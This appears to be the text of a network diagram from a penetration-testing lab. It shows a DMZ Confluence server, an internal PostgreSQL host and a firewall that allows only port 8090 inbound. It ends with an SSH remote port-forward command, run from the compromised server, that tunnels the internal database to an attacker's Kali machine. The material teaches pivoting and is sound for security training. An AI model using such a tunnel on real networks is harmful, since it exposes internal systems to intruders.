 DMZ
INTERNAL
ssh server
ssh client
TCP/2345
TCP/5432
SSH connection
KALI-MACHINE
FIREWALL
CONFLUENCE01
PGDATABASE01
HRSHARES
Only TCP/8090 inbound
All outbound
confluce@confluence01:~$ ssh -N -R 127.0.0.1:2345:PGDATABASE01:5432 kali@KALI-MACHINE